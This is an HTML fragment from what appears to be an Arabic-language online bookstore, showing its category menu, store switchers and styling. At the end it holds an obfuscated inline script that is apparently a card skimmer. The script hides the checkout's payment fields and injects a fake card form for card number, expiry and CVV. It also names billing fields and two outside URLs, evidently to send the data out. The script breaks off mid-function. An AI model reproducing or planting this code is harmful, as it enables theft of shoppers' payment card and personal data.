             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        القائمة                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/encyclopedias" class="level-top" title="الموسوعات"><span>الموسوعات</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/encyclopedias/butterfly-encyclopedias" title="موسوعات الفراشة"><span>موسوعات الفراشة</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/encyclopedias/specialized-encyclopedias" title="موسوعات متخصصة"><span>موسوعات متخصصة</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/encyclopedias/specialized-encyclopedias/arabic-and-islamic-terminology" title="مصطلحات عربية وإسلامية"><span>مصطلحات عربية وإسلامية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/encyclopedias/specialized-encyclopedias/nature-plants" title="Nature & Plants"><span>Nature & Plants</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/readers" class="level-top" title="كتب مطالعة"><span>كتب مطالعة</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/readers/butterfly-readers" title="كتب الفراشة"><span>كتب الفراشة</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/readers/ladybird-readers" title="كتب ليديبيرد"><span>كتب ليديبيرد</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/readers/favourite-tales" title="حكايات محبوبة"><span>حكايات محبوبة</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/readers/york-favourite-tales" title="حكاياتي المفضلة - يورك"><span>حكاياتي المفضلة - يورك</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/readers/librairie-du-liban-paperbacks" title="منشورات مكتبة لبنان ورقية الغلاف"><span>منشورات مكتبة لبنان ورقية الغلاف</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/literature" class="level-top" title="أدب"><span>أدب</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/literature/york-books" title="كتب يورك"><span>كتب يورك</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/literature/york-books/york-simplified-classics" title="كتب يورك المبسطة"><span>كتب يورك المبسطة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/literature/york-books/york-classics" title="يورك الكلاسيكية"><span>يورك الكلاسيكية</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/literature/literary-works-adabiyat" title="أدبيات"><span>أدبيات</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/literature/complete-works" title="الأعمال الكاملة"><span>الأعمال الكاملة</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/literature/poets-and-poetry" title="شعر وشعراء"><span>شعر وشعراء</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/literature/modern-simplified-classics" title="الكلاسيكية المبسطة"><span>الكلاسيكية المبسطة</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/literature/basics-assasiyat" title="أساسيات"><span>أساسيات</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/literature/classiques-de-poche" title="كتب الجيب الكلاسيكية"><span>كتب الجيب الكلاسيكية</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/dictionaries" class="level-top" title="قواميس"><span>قواميس</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/dictionaries/specialized" title="قواميس متخصصة"><span>قواميس متخصصة</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/grammar-and-literature" title="أدب ونحو"><span>أدب ونحو</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/hotels" title="فندقية"><span>فندقية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/linguistics" title="لغوية"><span>لغوية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/fisheries-and-marine-science" title="الصيد والعلوم البحرية"><span>الصيد والعلوم البحرية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/computer-and-technology" title="كومبيوتر وتكنولوجيا"><span>كومبيوتر وتكنولوجيا</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/business" title="أعمال"><span>أعمال</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/heritage" title="تراث"><span>تراث</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/agriculture" title="زراعة"><span>زراعة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/miscellaneous" title="مجالات أخرى"><span>مجالات أخرى</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/arabic-and-islamic-terminology" title="مصطلحات عربية وإسلامية"><span>مصطلحات عربية وإسلامية</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/architecture-and-archeology" title="عمارة وآثار"><span>عمارة وآثار</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/art-and-theatre" title="فن ومسرح"><span>فن ومسرح</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/education-and-culture" title="تربية وثقافة"><span>تربية وثقافة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/engineering" title="هندسة"><span>هندسة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/geography" title="جغرافيا"><span>جغرافيا</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/koran" title="القرآن الكريم"><span>القرآن الكريم</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/law" title="قانون"><span>قانون</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/management" title="إدارة"><span>إدارة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/math-and-science" title="علوم ورياضيات"><span>علوم ورياضيات</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/philosophy" title="فلسفة"><span>فلسفة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/politics" title="سياسة"><span>سياسة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/medical" title="طب"><span>طب</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/translation" title="ترجمة"><span>ترجمة</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/press-and-information" title="صحافة وإعلام"><span>صحافة وإعلام</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/grammar-literature" title="Grammar & Literature"><span>Grammar & Literature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/press-information" title="Press & Information"><span>Press & Information</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/computer-technology" title="Computer & Technology"><span>Computer & Technology</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/fisheries-marine-science" title="Fisheries & Marine Science"><span>Fisheries & Marine Science</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/education-culture" title="Education & Culture"><span>Education & Culture</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/art-theatre" title="Art & Theatre"><span>Art & Theatre</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/architecture-archeology" title="Architecture & Archeology"><span>Architecture & Archeology</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/dictionaries/specialized/math-science" title="Math & Science"><span>Math & Science</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/dictionaries/language-dictionaries" title="قواميس لغوية"><span>قواميس لغوية</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/dictionaries/illustrated-dictionaries" title="قواميس مصورة"><span>قواميس مصورة</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/children-books" class="level-top" title="كتب الأطفال"><span>كتب الأطفال</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/children-books/colouring-books" title="كتب تلوين"><span>كتب تلوين</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/children-books/ladybird-books" title="كتب ليديبيرد"><span>كتب ليديبيرد</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/children-books/other" title="متفرقات"><span>متفرقات</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/children-books/butterfly-books" title="كتب الفراشة"><span>كتب الفراشة</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/higher-education" class="level-top" title="كتب جامعية"><span>كتب جامعية</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/higher-education/business" title="إدارة أعمال"><span>إدارة أعمال</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/higher-education/business/lau" title="LAU"><span>LAU</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/higher-education/business/balamand" title="Balamand"><span>Balamand</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/higher-education/business/aust" title="AUST"><span>AUST</span></a></li><li class="ui-menu-item level2 "><a href="https://www.sayeghonline.com/higher-education/business/usg" title="USJ"><span>USJ</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/higher-education/computer-engineering" title="كومبيوتر وهندسات"><span>كومبيوتر وهندسات</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/higher-education/other" title="متفرقات"><span>متفرقات</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/reference" class="level-top" title="مراجع"><span>مراجع</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/reference/atlases" title="أطالس"><span>أطالس</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/reference/butterfly-reference" title="مراجع كتب الفراشة"><span>مراجع كتب الفراشة</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/reference/international-journal-of-ar-eng-studies" title="المجلة العالمية في الدراسات العربية الإنكليزية"><span>المجلة العالمية في الدراسات العربية الإنكليزية</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/reference/specialized" title="مراجع متخصصة"><span>مراجع متخصصة</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/reference/york-press-reference" title="مراجع يورك برس"><span>مراجع يورك برس</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/reference/cookbooks" title="Cookbooks"><span>Cookbooks</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.sayeghonline.com/school-books" class="level-top" title="كتب مدرسية"><span>كتب مدرسية</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/school-books/arabic" title="اللغة العربية"><span>اللغة العربية</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/school-books/butterfly-books" title="كتب الفراشة"><span>كتب الفراشة</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/school-books/handwriting" title="كتب الخط"><span>كتب الخط</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/school-books/math" title="رياضيات"><span>رياضيات</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/school-books/teaching-cards" title="بطاقات تعليمية"><span>بطاقات تعليمية</span></a></li><li class="ui-menu-item level1 "><a href="https://www.sayeghonline.com/school-books/french" title="French"><span>French</span></a></li></ul></div></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        الحساب                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        الإعدادات                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
    <strong class="label switcher-label"><span>لغة</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger-nav">
            <strong class="view-ar">
                                <span>Arabic</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language-nav > .options",
                "triggerTarget":"#switcher-language-trigger-nav",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-en switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.sayeghonline.com\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MCZfX19zdG9yZT1lbg,,"}}'>
                                                        English</a>
                    </li>
                                                </ul>
    </div>
</div>
<div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>العملة</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-LBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/www.sayeghonline.com\/directory\/currency\/switch\/","data":{"currency":"LBP","uenc":"aHR0cHM6Ly93d3cuc2F5ZWdob25saW5lLmNvbS9lbmN5Y2xvcGVkaWFzL2J1dHRlcmZseS1lbmN5Y2xvcGVkaWFzP2Zvcm1hdD0zODImc2VyaWVzPTE4OSUyQzE5MCUyQzE5OCUyQzI1MA,,"}}'>LBP - جنيه لبناني</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!--<span class="separator"></span>
<div class="menu-custom-block">
    <a href="#">Sepcial Offer</a>
</div> -->
<style>
.header .menu-custom-block {
    padding: 10px 0 9px;
    line-height: 22px;
    font-weight: 600;
    font-size: .8571em;
    white-space: nowrap;
}
.header .menu-custom-block a {
    display: inline-block;
    padding: 0 15px;
    position: relative;
    font-family: Poppins,sans-serif;
    font-size: 13px;
    font-weight: 600;
    line-height: 13px;
    letter-spacing: 0;
    text-transform: uppercase;
    color: inherit;
}
@media(max-width: 1615px){
    padding-left: 10px;
    padding-right: 10px;
}
@media(max-width: 991px) {
.header .menu-custom-block {
    display: none;
}
}
/* Tony Added Css */
@media(min-width: 992px) {
    .page-header.type15 .logo{
        min-width: 60px;
        margin-right: 0px;
    }
    .page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top{
        padding: 30px 8px 30px 8px;
    }
    html:lang(ar) .page-header.type15 .navigation:not(.side-megamenu) .level0 .level-top{
        font-size: 15px;
    }
    html:lang(ar) .phone-number{
        direction: ltr;
    }
}
.page-header.type15 .main-panel-top{
    display: block;
}
</style></div><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return 